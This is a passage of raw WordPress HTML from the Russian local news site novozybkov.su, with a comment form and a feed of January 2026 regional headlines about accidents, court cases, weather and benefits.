type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='160143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="58db016f54" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-208535" class="post-208535 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb\/","headline":"За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_12-04-34.jpg","dateCreated":"2026-01-22T12:35:11+00:00","datePublished":"2026-01-22T12:35:11+00:00","dateModified":"2026-01-22T12:35:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" title="За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов" rel="bookmark">За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T12:35:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T12:35:11+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208532" class="post-208532 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70\/","headline":"Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-47-06.jpg","dateCreated":"2026-01-22T11:59:06+00:00","datePublished":"2026-01-22T11:59:06+00:00","dateModified":"2026-01-22T11:59:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" title="Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске" rel="bookmark">Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:59:06+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:59:06+03:00">11:59</time></div></header></article></div><div class="entry-row"><article id="post-208529" class="post-208529 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb\/","headline":"Сегодня власти Новозыбкова поставили задачу очистить мост","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_08-41-25.jpg","dateCreated":"2026-01-22T11:43:39+00:00","datePublished":"2026-01-22T11:43:39+00:00","dateModified":"2026-01-22T11:43:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" title="Сегодня власти Новозыбкова поставили задачу очистить мост" rel="bookmark">Сегодня власти Новозыбкова поставили задачу очистить мост</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:43:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:43:39+03:00">11:43</time></div></header></article></div><div class="entry-row"><article id="post-208526" class="post-208526 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f\/","headline":"Жителя Новозыбкова 